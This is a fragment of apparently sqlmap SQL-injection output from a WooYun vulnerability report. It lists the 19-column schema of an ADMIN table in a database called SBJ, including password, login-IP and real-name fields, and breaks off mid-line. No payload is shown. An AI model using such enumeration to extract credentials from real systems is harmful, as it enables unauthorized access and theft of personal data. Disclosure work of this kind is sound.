 [11:41:11] [INFO] retrieved: NUMBER
Database: SBJ
Table: ADMIN
[19 columns]
+-----------------+-----------+
| Column | Type |
+-----------------+-----------+
| ADMINID | NUMBER |
| ADMINNAME | NVARCHAR2 |
| ADMINUNIT | NUMBER |
| ISADVISORY | NUMBER |
| ISCOMPLAINT | NUMBER |
| ISFUNDCOMPLAINT | NUMBER |
| ISLEAVEWORD | NUMBER |
| ISMEDICAL | NUMBER |
| ISMESSAGE | NUMBER |
| ISMUNICIPAL | NUMBER |
| ISPROVINCIAL | NUMBER |
| ISSERVER | NUMBER |
| ISUSE | NUMBER |
| LASTLOGIN | DATE |
| LOGINIP | NVARCHAR2 |
| NEWSPURVIEW | NVARCHAR2 |
| PWD | NVARCHAR2 |
| REMARKS | NVARCHAR2 |
| TRUENAME | NVARCHAR2 |
+-----------------+-----------+
www.wooyun.org
[11:41:11] [INFO] fetched data logged t